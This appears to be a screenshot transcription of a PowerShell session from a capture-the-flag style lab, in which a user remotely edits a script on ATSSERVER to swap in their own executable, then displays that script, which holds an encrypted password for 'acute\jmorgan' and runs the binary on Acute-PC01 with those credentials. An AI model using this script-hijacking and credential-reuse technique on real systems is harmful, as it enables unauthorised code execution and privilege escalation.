 PS C:\Users\edavies>
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{((cat "c:\users\imonks\Desktop\wm.ps1"
 -Raw) -replace 'reverse9.exe','1.exe') | set-content -path c:\users\imonks\Desktop\wm.ps1} -credential $cred
PS C:\Users\edavies>
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -ScriptBlock {cat C:\Users\imonks
\Desktop\wm.ps1}
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003
660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f672
80000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a
2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {cmd.exe /c c:\utils\1.exe} -ComputerName Acute-PC01 -Credential $creds